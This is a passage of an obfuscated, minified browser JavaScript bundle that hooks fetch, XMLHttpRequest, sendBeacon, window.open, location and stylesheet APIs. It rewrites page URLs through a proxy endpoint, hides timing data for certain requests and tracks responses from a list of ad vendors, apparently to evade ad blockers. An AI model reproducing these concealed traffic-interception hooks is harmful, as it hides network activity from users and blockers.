uB=Array[vx(0x177)](uq[vx(0xf66)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),uT=>uT[0x0]);for(const uT of uB||[])(0x0,Q3['EW'])(uT)&&(uq=QC['A'][vx(0x3fb)](u7)[vx(0xed8)][vx(0xff1)](uq,uT,(0x0,Q3['sH'])(uT)[vx(0xffb)]));}return uq;}},function(){const vn=D6;for(var ub=arguments[vn(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vn(0x3fb)](u7)[vn(0xa04)][vn(0x3fb)][vn(0x4b7)](this,uF);return vn(0xd23)==typeof uq&&Q3['ht'][vn(0x342)](uB=>uq[vn(0x245)]('/'[vn(0x6b8)](uB,'/')));}),f7(u7,D6(0x1014),D6(0xb40),{'get':function(){const vU=D6;try{if(vU(0xecf)===this[vU(0x804)])return vU(0x410);const uq=QC['A'][vU(0x3fb)](u7)[vU(0x6ee)][vU(0x3fb)][vU(0xff1)](this);if((0x0,Q3['EW'])(uq[vU(0xc9e)][vU(0x7e1)])){const uB=(0x0,Q3['sH'])(uq[vU(0xc9e)][vU(0x7e1)])[vU(0xffb)];return new URL(uB)[vU(0xb40)];}}catch(uT){}for(var ub=arguments[vU(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][vU(0x3fb)](u7)[vU(0xce0)][vU(0x3fb)][vU(0x4b7)](this,uF);}},function(){const vD=D6;if(vD(0xecf)===this[vD(0x804)])return!0x0;try{const ub=QC['A'][vD(0x3fb)](u7)[vD(0x6ee)][vD(0x3fb)][vD(0xff1)](this);return(0x0,Q3['EW'])(ub[vD(0xc9e)][vD(0x7e1)]);}catch(uF){}return!0x1;}),f6(u7,D6(0x494),D6(0x8a0),function(ub,uF){const vr=D6;return ub=(0x0,Q3['EW'])(ub)?ub:(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][vr(0x35d)],'baseUrl':QC['A'][vr(0x3fb)](u7)[vr(0xd2d)][vr(0x3fb)][vr(0x4b7)](u7[vr(0xdb9)]),'endpoint':Q0['A'][vr(0xa68)]}),QC['A'][vr(0x3fb)](u7)[vr(0x7d8)][vr(0xff1)](u7,ub,{'method':vr(0x9a5),'keepalive':!0x0,'body':uF,'mode':vr(0x420)}),!0x0;},function(){const vv=D6;return arguments[vv(0x548)]>0x0;}),f6(u7,D6(0xb81),D6(0x4ed),function(ub){const vO=D6,uF=((()=>{const vt=a2h;if(!(ub instanceof u7[vt(0xcbc)]))return'';const uW=QC['A'][vt(0x3fb)](u7)[vt(0x1094)][vt(0x3fb)][vt(0xff1)](ub);return(0x0,Q2['_'])(uW)?(0x0,Q2['ks'])(uW):uW;})());if(this instanceof u7[vO(0xcbc)]&&vO(0x233)===this[vO(0x10bf)][vO(0x657)]()&&ub instanceof u7[vO(0xd2e)]){const uW=QC['A'][vO(0x3fb)](u7)[vO(0xcc5)][vO(0x3fb)][vO(0xff1)](ub);QC['A'][vO(0x3fb)](u7)[vO(0xcc5)][vO(0x10d9)][vO(0xff1)](ub,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uW}));}return uF&&void 0x0===u7[uF]&&(u7[uF]=ub),QC['A'][vO(0x3fb)](u7)[vO(0xb4b)][vO(0xff1)](this,ub);}),f6(u7,D6(0xb81),D6(0x492),function(ub){const vd=D6;for(var uF=arguments[vd(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];if(this instanceof u7[vd(0xcbc)]&&vd(0x233)===this[vd(0x10bf)][vd(0x657)]()&&ub instanceof u7[vd(0xd2e)]){const uB=QC['A'][vd(0x3fb)](u7)[vd(0xcc5)][vd(0x3fb)][vd(0xff1)](ub);return QC['A'][vd(0x3fb)](u7)[vd(0xcc5)][vd(0x10d9)][vd(0xff1)](ub,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uB})),QC['A'][vd(0x3fb)](u7)[vd(0x635)][vd(0xff1)](this,ub,...uW);}return QC['A'][vd(0x3fb)](u7)[vd(0x635)][vd(0xff1)](this,ub,...uW);}),f7(u7,D6(0xb81),D6(0x51b),{'get':function(){const vN=D6;for(var ub=arguments[vN(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vN(0x3fb)](u7)[vN(0xcc5)][vN(0x3fb)][vN(0xff1)](this,...uF);return this instanceof u7[vN(0xcbc)]&&vN(0x233)===this[vN(0x10bf)][vN(0x657)]()?(0x0,Qd['sR'])(uq):uq;},'set':function(){const vk=D6;let ub=arguments[vk(0x548)]<=0x0?void 0x0:arguments[0x0];return this instanceof u7[vk(0xcbc)]&&vk(0x233)===this[vk(0x10bf)][vk(0x657)]()&&(ub=(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':ub})),QC['A'][vk(0x3fb)](u7)[vk(0xcc5)][vk(0x10d9)][vk(0xff1)](this,ub);}}),f7(u7,D6(0xb81),D6(0x6ea),{'get':function(){const vH=D6;for(var ub=arguments[vH(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vH(0x3fb)](u7)[vH(0xd2d)][vH(0x3fb)][vH(0x4b7)](this,...uF);return(0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[vH(0xffb)]:uq;}}),f7(u7,D6(0xc9d),D6(0x10bd),{'get':function(){const vl=D6;for(var ub=arguments[vl(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vl(0x3fb)](u7)[vl(0x490)][vl(0x3fb)][vl(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)&&(uq=(0x0,Q3['sH'])(uq)[vl(0xffb)]),uq;}});const uh=[D6(0x8aa),D6(0x637),D6(0xd6b),D6(0xd37),D6(0xc98),D6(0xe39),D6(0xfcd),D6(0x737),D6(0xd15),D6(0xebf),D6(0x663),D6(0x14f),D6(0xabe),D6(0xe2c)][D6(0xc14)](ub=>'.'+ub+'/');f7(u7,D6(0x880),D6(0xb9a),{'get':function(){const vg=D6;for(var ub=arguments[vg(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vg(0x3fb)](u7)[vg(0x1b7)][vg(0x3fb)][vg(0xff1)](this,...uF),uB=QC['A'][vg(0x3fb)](u7)[vg(0x490)][vg(0x3fb)][vg(0xff1)](this,...uF);return(0x0,Q3['EW'])(uB)&&(uB=(0x0,Q3['sH'])(uB)[vg(0xffb)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[vg(0xe21)](uB)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[vg(0xe21)](uB)||uh[vg(0x342)](uT=>uB[vg(0x245)](uT))||uB[vg(0x84b)](vg(0x664))>=0x0)&&(uq=0x0),uq;}}),f7(u7,D6(0x880),D6(0x3a3),{'get':function(){const vI=D6;for(var ub=arguments[vI(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][vI(0x3fb)](u7)[vI(0xefa)][vI(0x3fb)][vI(0xff1)](this,...uF),uB=QC['A'][vI(0x3fb)](u7)[vI(0x490)][vI(0x3fb)][vI(0xff1)](this,...uF);return(0x0,Q3['EW'])(uB)&&(uB=(0x0,Q3['sH'])(uB)[vI(0xffb)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[vI(0xe21)](uB)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[vI(0xe21)](uB)||uh[vI(0x342)](uT=>uB[vI(0x245)](uT))||uB[vI(0x84b)](vI(0x664))>=0x0)&&(uq=0x0),uq;}});const uf=[D6(0x59b),D6(0x93e),D6(0x1a5),D6(0x17a)];f6(u7,D6(0x827),D6(0xe21),function(ub){const vy=D6;return!!Qu(ub,new URL(Q0['A'][vy(0xa68)])[vy(0x102a)])||QC['A'][vy(0x3fb)](u7)[vy(0x814)][vy(0xff1)](this,ub);},function(ub){const vX=D6;return vX(0x70f)!==this[vX(0x3f5)]&&vX(0xbc7)!==this[vX(0x3f5)]&&!!uf[vX(0x342)](uF=>Qu(this[vX(0x3f5)],uF));}),f6(u7,D6(0x827),D6(0xde0),function(ub){const vw=D6,uF=(0x0,Q3['sH'])(ub)[vw(0xffb)];return QC['A'][vw(0x3fb)](u7)[vw(0x3ac)][vw(0xff1)](this,uF);},function(ub){const vK=D6;return!(vK(0xd23)!=typeof ub||!ub[vK(0x50a)](vK(0x6df))&&!ub[vK(0x50a)](vK(0xd42))||!(0x0,Q3['EW'])(ub));}),f7(u7,D6(0x89e),D6(0x2f7),{'get':function(){const vZ=D6;for(var ub=arguments[vZ(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][vZ(0x3fb)](u7)[vZ(0x5e2)][vZ(0x3fb)][vZ(0xff1)](this,...uF);return(0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[vZ(0xffb)]:uq;}}),f6(u7,D6(0x536),D6(0xe54),function(ub,uF){const vE=D6,uW=ub[vE(0x80e)](),uq=((()=>{const ve=vE;if(uW[ve(0x50a)](ve(0x6df))||uW[ve(0x50a)](ve(0xd42)))return(0x0,Q3['EW'])(uW)?uW:(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ve(0x35d)],'endpoint':Q0['A'][ve(0xa68)]});{const uB=QC['A'][ve(0x3fb)](u7)[ve(0xd2d)][ve(0x3fb)][ve(0x4b7)](u7[ve(0xdb9)]);return(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][ve(0x35d)],'baseUrl':uB,'endpoint':Q0['A'][ve(0xa68)]});}})());return QC['A'][vE(0x3fb)](u7)[vE(0xd34)][vE(0xff1)](this,uq,uF);}),f6(u7,D6(0xd75),D6(0x3c4),function(ub,uF){const vc=D6;try{const uW=new u7[(vc(0x7e5))](Q0['A'][vc(0xa68)])[vc(0x102a)];if(vc(0xa26)===ub[vc(0x80e)]()&&'\x0a'===uF&&this[vc(0x7a3)](uW)&&(0x0,Q3['EW'])(u7[vc(0xc9e)][vc(0x7e1)])){const uq=new u7[(vc(0x7e5))]((0x0,Q3['sH'])(u7[vc(0xc9e)][vc(0x7e1)])[vc(0xffb)]);if((vc(0x97d)===uq[vc(0x102a)]||vc(0xf90)===uq[vc(0x102a)])&&uq[vc(0xc5f)][vc(0x50a)](vc(0x8b1))&&uq[vc(0xc5f)][vc(0x7a3)](vc(0x7a8))){const uB=QC['A'][vc(0x3fb)](u7)[vc(0xed8)][vc(0xff1)](this,ub,uF);return QC['A'][vc(0x3fb)](u7)[vc(0xed8)][vc(0xff1)](uB,uW,uq[vc(0x102a)]);}}}catch(uT){return QC['A'][vc(0x3fb)](u7)[vc(0xed8)][vc(0xff1)](this,ub,uF);}try{if((0x0,Q3['EW'])(this)){const uR=(0x0,Q3['sH'])(this)[vc(0xffb)];return QC['A'][vc(0x3fb)](u7)[vc(0xed8)][vc(0xff1)](uR,ub,uF);}return QC['A'][vc(0x3fb)](u7)[vc(0xed8)][vc(0xff1)](this,ub,uF);}catch(uC){return QC['A'][vc(0x3fb)](u7)[vc(0xed8)][vc(0xff1)](this,ub,uF);}},function(ub,uF){const vV=D6;try{if(vV(0xd23)==typeof this&&(this[vV(0x50a)](vV(0x6df))||this[vV(0x50a)](vV(0xd42)))&&Q3['ht'][vV(0x342)](uW=>Qu(this,'/'[vV(0x6b8)](uW,'/'))))return!0x0;if(vV(0xa26)===ub[vV(0x80e)]()&&'\x0a'===uF&&vV(0xd23)==typeof this&&this[vV(0x7a3)](new u7[(vV(0x7e5))](Q0['A'][vV(0xa68)])[vV(0x102a)]))return!0x0;}catch(uW){}return!0x1;},{'throwError':!0x1}),f6(u7,D6(0xcb3),D6(0x604),async function(ub,uF){const vp=D6;let uW,uq,uB;ff(u7,ub)?{protectedInput:uW,originalUrl:uq,additionalHeaders:uB}=await fs(u7,u6,ub):{protectedInput:uW,originalUrl:uq,additionalHeaders:uB}=fu(u7,u6,ub);for(var uT=arguments[vp(0x548)],uR=new Array(uT>0x2?uT-0x2:0x0),uC=0x2;uC<uT;uC++)uR[uC-0x2]=arguments[uC];if((u6[vp(0xa5f)][vp(0x7a3)](vp(0x28a))||u6[vp(0xa5f)][vp(0x7a3)](vp(0xe6f)))&&(uq[vp(0x245)](vp(0x254))||uq[vp(0x245)](vp(0x3ed)))){const {wnd:uP}=(function(){const vL=vp;let ui=u7,uA=document;for(;ui!==u7[vL(0x852)];)try{uA=ui[vL(0x37e)][vL(0xdb9)],ui=ui[vL(0x37e)][vL(0x390)];}catch(ua){break;}return{'wnd':ui,'doc':uA};}());if(u7!==uP)return uP[vp(0x604)][vp(0xff1)](uP,uq,uF,...uR);}uF=fo(uW,uF,uB);const uS=uM(uq);if(vp(0xba9)===uS||vp(0x4ff)===uS){var uz;const ui=new URL(uq)[vp(0x88f)][vp(0x3fb)](vp(0x5a2));!function(uA,ua,um,uJ,ux){const vj=vp;hy(uA,vj(0xe83),(arguments[vj(0x548)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[vj(0x10d9)](vj(0x3d5),ua)[vj(0x10d9)](vj(0xb15),um)[vj(0x10d9)](vj(0xb84),uJ)[vj(0x10d9)](vj(0x691),ux[vj(0x80e)]()));}(u6,window[vp(0xb55)],null!==(uz=vp(0x781)in u6?u6[vp(0x781)]:vp(0x208))&&void 0x0!==uz?uz:vp(0x208),null!=ui?ui:'',vp(0x4ff)===uS);}const uG=QC['A'][vp(0x3fb)](u7)[vp(0x7d8)][vp(0xff1)](this,uW,uF,...uR);if(uS){const uA=await uG,ua=await uA[vp(0x9c5)]()[vp(0x1069)]();return Q7['A'][vp(0x545)](vp(0xff3)[vp(0x6b8)](uS,')'),uq,ua),uA;}return uG;}),f6(u7,D6(0xcb3),D6(0xe63),function(ub,uF){const t0=D6;if(ff(u7,ub))throw new TypeError(t0(0x4a2));const {protectedInput:uW,additionalHeaders:uq}=fu(u7,u6,ub);uF=fo(uW,uF,uq);for(var uB=arguments[t0(0x548)],uT=new Array(uB>0x2?uB-0x2:0x0),uR=0x2;uR<uB;uR++)uT[uR-0x2]=arguments[uR];return QC['A'][t0(0x3fb)](u7)[t0(0xa97)][t0(0xff1)](this,uW,uF,...uT);},null,{'throwError':!0x0}),f7(u7,D6(0xcb3),D6(0x9ac),{'get':function(){const t1=D6;for(var ub,uF=arguments[t1(0x548)],uW=new Array(uF),uq=0x0;uq<uF;uq++)uW[uq]=arguments[uq];const uB=QC['A'][t1(0x3fb)](u7)[t1(0xaef)],uT=(null===(ub=uB[t1(0x3fb)])||void 0x0===ub?void 0x0:ub[t1(0xff1)](this,...uW))||uB[t1(0x879)];return new Proxy(uT,{'get':function(uR,uC,uS){const t2=t1;let uz=uR[uC];if(uz||t2(0xd23)!=typeof uC||(uz=uR[(0x0,Q2['md'])(uC)]),!uz)return uz;if(t2(0xfca)==typeof uz)return QC['A'][t2(0x3fb)](u7)[t2(0x6ca)][t2(0xff1)](uz[t2(0x4c7)])[t2(0x245)](t2(0x266))?uz[t2(0x4c7)](uR):uz;if(!f2(uz))return uz;if(uz&&uz[t2(0xcb3)]&&uz instanceof uz[t2(0xcb3)]&&uz[t2(0x341)]){const uG=uz[t2(0x341)][t2(0xc86)](t2(0x74b));uG&&t2(0x895)!==uG&&t2(0x8db)!==uG&&!uG[t2(0x50a)](t2(0x8d5))||(uz[t2(0xd49)]||(uz[t2(0xd49)]=!0x0,hR(uz[t2(0x390)]),hf(uz[t2(0x390)]),Qv[t2(0x105b)](uz[t2(0x390)])),hj(uz[t2(0x390)]),f0(u6,uz[t2(0x390)]));}return uz;}});}}),f7(u7,D6(0xcb3),D6(0x10bd),{'get':function(){const t3=D6;for(var ub=arguments[t3(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];let uq=QC['A'][t3(0x3fb)](u7)[t3(0xd7b)][t3(0x3fb)][t3(0xff1)](this,...uF);return(0x0,Q2['_'])(uq)&&(uq=(0x0,Q2['ks'])(uq)),uq;},'set':function(ub){const t4=D6;(0x0,Q2['_'])(ub)||(ub=(0x0,Q2['md'])(ub));for(var uF=arguments[t4(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][t4(0x3fb)](u7)[t4(0xd7b)][t4(0x10d9)][t4(0xff1)](this,ub,...uW);}}),(0x0,Q3['Vp'])(u6)&&f7(u7,D6(0x3ff),D6(0xb1f),{'get':function(){const t5=D6;for(var ub=arguments[t5(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][t5(0x3fb)](u7)[t5(0xc80)][t5(0x3fb)][t5(0xff1)](this,...uF);},'set':function(ub){const t6=D6;if(t6(0x469)===QC['A'][t6(0x3fb)](u7)[t6(0xfc9)][t6(0x3fb)][t6(0xff1)](this)[t6(0x657)]()){var uF;const uW=QI(u6,ub);ub=null!==(uF=null==uW?void 0x0:uW[t6(0x3d1)])&&void 0x0!==uF?uF:'';}QC['A'][t6(0x3fb)](u7)[t6(0xc80)][t6(0x10d9)][t6(0xff1)](this,ub);}}),f6(u7,D6(0xcb3),D6(0x180),function(ub,uF,uW){const t7=D6;if(uW){const uT=uW[t7(0x61f)](',')[t7(0xc14)](uR=>{const t8=t7;if(uR[t8(0x245)](t8(0x5a8))){const uC=uR[t8(0x61f)]('=')[0x1];return t8(0x5a8)[t8(0x6b8)](Qc(u6,uC,QC['A'][t8(0x3fb)](u7)[t8(0xd2d)][t8(0x3fb)][t8(0x4b7)](u7[t8(0xdb9)])));}return uR;});uW=uT[t7(0xda5)](',');}if([t7(0x8db)][t7(0x245)](ub)){const uR=QC['A'][t7(0x3fb)](u7)[t7(0xcb6)][t7(0xff1)](this,ub,uF,uW);return new Proxy(uR,{'get':function(uC,uS){const t9=t7;return t9(0xc9e)===uS?new Proxy(uC[t9(0xc9e)],{'set':function(uz,uG,uP){const tQ=t9;if(tQ(0x7e1)===uG){const ui=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uP,'kind':Q3['MN'][tQ(0x218)],'baseUrl':QC['A'][tQ(0x3fb)](u7)[tQ(0xd2d)][tQ(0x3fb)][tQ(0x4b7)](u7[tQ(0xdb9)]),'endpoint':Q0['A'][tQ(0xa68)]});return hW(u7,uR,ui,uW),uz[uG]=ui;}return uz[uG]=uP;}}):uC[uS];}});}var uq;ub&&t7(0xd23)==typeof ub&&(ub=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][t7(0x218)],'baseUrl':QC['A'][t7(0x3fb)](u7)[t7(0xd2d)][t7(0x3fb)][t7(0x4b7)](u7[t7(0xdb9)]),'endpoint':Q0['A'][t7(0xa68)],'extra':{'sourceFrameOrigin':null===(uq=fh(u7))||void 0x0===uq?void 0x0:uq[t7(0xb40)]}}));let uB=u7;for(;hM(uB,t7(0xa17),t7(0xabb),{'url':ub,'target':uF,'windowFeatures':uW,'name':u7[t7(0x10bd)]}),uB!==u7[t7(0x852)];)uB=uB[t7(0x37e)][t7(0x390)];return u7;});const uu={'gpt':D6(0x79b),'gpt_limited':D6(0x4f5),'adsense':D6(0x650),'aps':D6(0x93f),'prebid_sovrn':D6(0x15a),'prebid_sharethrough':D6(0x5ff),'prebid_yieldmo':D6(0x538),'prebid_triplelift':D6(0xfc0),'prebid_minutemedia':D6(0xec9),'prebid_kueezrtb':D6(0xf0a),'prebid_vidazoo':D6(0x8b5),'prebid_adagio':D6(0x927),'prebid_onetag':D6(0x799),'prebid_criteo':D6(0xdaa),'prebid_appnexus':D6(0xbb6),'prebid_adtelligent':D6(0x892),'prebid_rubicon':D6(0xb58),'prebid_smartadserver':D6(0xdc9),'prebid_nextmillennium':D6(0x103c),'prebid_trustedstack':D6(0x459),'prebid_orbidder':D6(0xa5a),'prebid_grid_criteo':D6(0xa66),'prebid_visx':D6(0x7ce),'prebid_equativ':D6(0x294),'prebid_pubmatic':D6(0x778),'prebid_yieldlab':D6(0x5c2)};function uM(ub){const th=D6;for(const uF in uu)if(uu[uF]&&ub[th(0x50a)](uu[uF]))return uF;return'';}var us;f6(u7,D6(0x18c),D6(0x180),function(ub,uF){const tf=D6,uW=uF;let uq='';const uB=QC['A'][tf(0x3fb)](u7)[tf(0xd2d)][tf(0x3fb)][tf(0x4b7)](u7[tf(0xdb9)]),{additionalHeaders:uT,url:uR}=fM(u7,0x0,tf(0xd23)==typeof uF?(0x0,Q3['Xz'])(uF,uB):uF);tf(0xd23)==typeof(uF=tf(0xd23)==typeof uF?uR[tf(0x7e1)]:uR)?(uq=uM(uF),(0x0,Q3['EW'])(uF)||(uF=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uF,'kind':Q3['MN'][tf(0x35d)],'baseUrl':uB,'endpoint':Q0['A'][tf(0xa68)]}))):uF instanceof u7[tf(0x7e5)]&&(uq=uM(uF[tf(0x7e1)]),(0x0,Q3['EW'])(uF[tf(0x7e1)])||((uF=new u7[(tf(0x7e5))](uF))[tf(0x7e1)]=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uF[tf(0x7e1)],'kind':Q3['MN'][tf(0x35d)],'baseUrl':uB,'endpoint':Q0['A'][tf(0xa68)]}))),uq&&QC['A'][tf(0x3fb)](u7)[tf(0x617)][tf(0xff1)](this,tf(0x9de),()=>{const tu=tf;0x4===this[tu(0x1093)]&&Q7['A'][tu(0x545)](tu(0xff3)[tu(0x6b8)](uq,')'),uW,this[tu(0x9e5)]);});for(var uC=arguments[tf(0x548)],uS=new Array(uC>0x2?uC-0x2:0x0),uz=0x2;uz<uC;uz++)uS[uz-0x2]=arguments[uz];const uG=QC['A'][tf(0x3fb)](u7)[tf(0xae4)][tf(0xff1)](this,ub,uF,...uS);for(const [uP,ui]of Object[tf(0x93c)](uT))this[tf(0x4d6)](tf(0x1e3)[tf(0x6b8)](uP),hp(ui));return uG;}),f7(u7,D6(0x18c),D6(0xe07),{'get':function(){const tM=D6;for(var ub=arguments[tM(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][tM(0x3fb)](u7)[tM(0x101a)][tM(0x3fb)][tM(0xff1)](this,...uF);return uq&&(0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[tM(0xffb)]:uq;}}),f6(u7,D6(0x18c),D6(0xd56),function(){const ts=D6;for(var ub=arguments[ts(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][ts(0x3fb)](u7)[ts(0xa25)][ts(0xff1)](this,...uF);}),f6(u7,D6(0x2e0),D6(0x8fb),function(ub,uF,uW){const to=D6;return uW&&(uW=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uW,'kind':Q3['MN'][to(0x35d)],'baseUrl':QC['A'][to(0x3fb)](u7)[to(0xd2d)][to(0x3fb)][to(0x4b7)](u7[to(0xdb9)]),'endpoint':Q0['A'][to(0xa68)]})),QC['A'][to(0x3fb)](u7)[to(0x10a6)][to(0xff1)](this,ub,uF,uW);}),f5(u7,D6(0x4dc),function(ub,uF,uW){const tY=D6,uq=uF&&uF[tY(0x245)](tY(0xc74))?(0x0,Qd['oY'])({'protectUrlContext':u6,'value':uF}):uF;return new(QC['A'][tY(0x3fb)](u7))[(tY(0x4dc))](ub,uq,uW);}),f5(u7,D6(0x893),function(ub,uF){const tb=D6;return ub?new(QC['A'][tb(0x3fb)](u7))[(tb(0x893))]((0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][tb(0x153)],'baseUrl':QC['A'][tb(0x3fb)](u7)[tb(0xd2d)][tb(0x3fb)][tb(0x4b7)](u7[tb(0xdb9)]),'endpoint':Q0['A'][tb(0xa68)]}),uF):new(QC['A'][tb(0x3fb)](u7))[(tb(0x893))](ub,uF);}),u7[D6(0xad4)]=f4(u7,D6(0x390),D6(0xc9e),{'get':function(ub,uF){const tF=D6,uW=u7[tF(0xc9e)][uF];if(tF(0xd23)==typeof uF&&[tF(0x7e1),tF(0xf2e),tF(0x102a),tF(0xb40),tF(0xb3a),tF(0x7e6),tF(0x7ab),tF(0x2aa),tF(0xc5f)][tF(0x245)](uF)){const uq=u7[tF(0xc9e)][tF(0x7e1)],uB=new URL(uq);return new URL((0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[tF(0xffb)]:uq)[uF]||uB[uF];}return tF(0xa44)===uF?u7[tF(0xc9e)][uF]:tF(0x80e)===uF?function(){const tW=tF,uT=u7[tW(0xc9e)][tW(0x7e1)];return(0x0,Q3['EW'])(uT)?(0x0,Q3['sH'])(uT)[tW(0xffb)]:uT;}:tF(0xfca)==typeof uW?uW[tF(0x4c7)](u7[tF(0xc9e)]):uW;},'set':function(ub,uF,uW){const tq=D6;return u7[tq(0xc9e)][uF]=uW,!0x0;}}),u7[D6(0xdb9)][D6(0xad4)]=f4(u7,D6(0xdb9),D6(0xc9e),{'get':function(ub,uF){const tB=D6,uW=u7[tB(0xdb9)][tB(0xc9e)][uF];if(tB(0xd23)==typeof uF&&[tB(0x7e1),tB(0xf2e),tB(0x102a),tB(0xb40),tB(0xb3a),tB(0x7e6),tB(0x7ab),tB(0x2aa),tB(0xc5f)][tB(0x245)](uF)){const uq=u7[tB(0xdb9)][tB(0xc9e)][tB(0x7e1)];return new URL((0x0,Q3['EW'])(uq)?(0x0,Q3['sH'])(uq)[tB(0xffb)]:uq)[uF];}return tB(0xa44)===uF?u7[tB(0xdb9)][tB(0xc9e)][uF]:tB(0x80e)===uF?function(){const tT=tB,uB=u7[tT(0xdb9)][tT(0xc9e)][tT(0x7e1)];return(0x0,Q3['EW'])(uB)?(0x0,Q3['sH'])(uB)[tT(0xffb)]:uB;}:tB(0xfca)==typeof uW?uW[tB(0x4c7)](u7[tB(0xdb9)][tB(0xc9e)]):uW;},'set':function(ub,uF,uW){const tR=D6;return u7[tR(0xdb9)][tR(0xc9e)][uF]=uW,!0x0;}}),u7[D6(0x907)]=f4(u7,D6(0x390),D6(0x37e),(us=u7,{'get':function(ub,uF){const tC=D6;if(tC(0x907)===uF)return us[tC(0x37e)][tC(0x37e)]===us[tC(0x37e)]?us[tC(0x907)]:us[tC(0x37e)][tC(0x37e)];if(tC(0xad4)===uF)return us[tC(0x37e)][tC(0xc9e)];const uW=us[tC(0x37e)][uF];return tC(0x61e)===uF?function(uq,uB){const tS=tC;for(var uT=arguments[tS(0x548)],uR=new Array(uT>0x2?uT-0x2:0x0),uC=0x2;uC<uT;uC++)uR[uC-0x2]=arguments[uC];return us[tS(0x37e)][tS(0x61e)](uq,'*',...uR);}:tC(0xfca)==typeof uW&&uW[tC(0x4c7)][tC(0x80e)]()[tC(0x245)](tC(0x266))?uW[tC(0x4c7)](us[tC(0x37e)]):uW;},'set':function(ub,uF,uW){const tz=D6;return us[tz(0x37e)][uF]=uW,!0x0;}})),Object[D6(0xf26)](u7)[D6(0x5d2)](ub=>{const tG=D6;try{if(!ub[tG(0x50a)](tG(0x7f7))||!ub[tG(0x7a3)](tG(0xcbc)))return;const uF=[tG(0x8c8),tG(0x330)];for(const uW of uF){const uq=u7[tG(0x6c3)][tG(0xf6f)](u7[ub][tG(0x977)],uW);uq&&u7[tG(0x6c3)][tG(0xe46)](u7[ub][tG(0x977)],uW,{'get':function(){const tP=tG;for(var uB=arguments[tP(0x548)],uT=new Array(uB),uR=0x0;uR<uB;uR++)uT[uR]=arguments[uR];let uC=uq[tP(0x3fb)][tP(0xff1)](this,...uT);return tP(0xd23)==typeof uC&&uC[tP(0x50a)](tP(0xe57))&&(uC=uC[tP(0xdac)](0x3)),uC;},'set':function(uB){const ti=tG;ti(0xd23)!=typeof uB&&ti(0x1b5)!=typeof uB||(uB=ti(0xe57)+uB);const uT=uq[ti(0x3fb)][ti(0xff1)](this);for(var uR=arguments[ti(0x548)],uC=new Array(uR>0x1?uR-0x1:0x0),uS=0x1;uS<uR;uS++)uC[uS-0x1]=arguments[uS];return uT===uB?uB:uq[ti(0x10d9)][ti(0xff1)](this,uB,...uC);}});}}catch(uB){}});},f4=function(u6,u7,u8,u9){const tA=x8;let uQ=arguments[tA(0x548)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return u6[u7]&&u6[u7][u8]?new Proxy({},{'get':function(uh,uf){const ta=tA;try{for(var uu=arguments[ta(0x548)],uM=new Array(uu>0x2?uu-0x2:0x0),us=0x2;us<uu;us++)uM[us-0x2]=arguments[us];if(u9&&u9[ta(0x3fb)]&&f9[ta(0xff1)](this,u6,u7,u8,uQ,null,null))return u9[ta(0x3fb)][ta(0xff1)](uh,uh,uf,...uM);{const uo=u6[u7][u8][uf];return ta(0xfca)==typeof uo?uo[ta(0x4c7)](u6[u7][u8]):uo;}}catch(uY){Q7['A'][ta(0x545)](ta(0xd21)+u7+'.'+u8+'.'+uf[ta(0x80e)](),uY[ta(0x849)]);const ub=u6[u7][u8][uf];return ta(0xfca)==typeof ub?ub[ta(0x4c7)](u6[u7][u8]):ub;}},'set':function(uh,uf,uu){const tm=tA;try{for(var uM=arguments[tm(0x548)],us=new Array(uM>0x3?uM-0x3:0x0),uo=0x3;uo<uM;uo++)us[uo-0x3]=arguments[uo];return 